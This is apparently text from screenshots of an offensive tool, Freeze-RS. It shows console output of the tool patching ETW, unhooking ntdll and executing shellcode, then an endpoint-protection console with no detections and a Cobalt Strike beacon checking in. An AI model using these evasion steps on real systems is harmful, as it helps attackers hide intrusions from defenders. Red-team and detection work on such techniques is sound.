 C:\Users\Admin\Desktop\Freeze-RS.exe
[*] Patching ETW...
[*] Created Suspended Process 4660
[*] Selected Module: ntdll.dll
[*] Creating Handle to Suspend Process
[*] Module's Base Address: 0x00007ff98f9d0000
[*] Offset of .Text Section: 0x1000
[*] Full Address Mappuing: 0x7ff98f9d1000
[*] Size: 1151438
[+] Parsing Our Proccess's Ntdll.dll Structure
[+] Restoring Our Proccess's Ntdll.dll .Text Space
[+] Hooks Flushed Out
[*] Repatching ETW...
[*] Executing Shellcode
[*] Calling NtAllocateVirutalMemory
[*] Calling NtWriteVirtualMemory
[*] Calling NtProtectVirtualMemory
OVERVIEW
THREAT HISTORY 0
QUARANTINED FILES 8
AGENT DETAILS
THREAT HISTORY
History of malicious activity detected
No threat history
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Export OP Logs
external internal listener user computer note process pid arch last sleep
172.16.14... Research Admin . Freeze-RS.exe 8688 x64 1s 10 seconds (30% jitter)
Event Log X
05/01 16:02:30 *** Matt has left.
05/01 16:02:35 *** Matt has joined.
05/01 16:05:29 *** initial beacon from Admin@172.16.144.139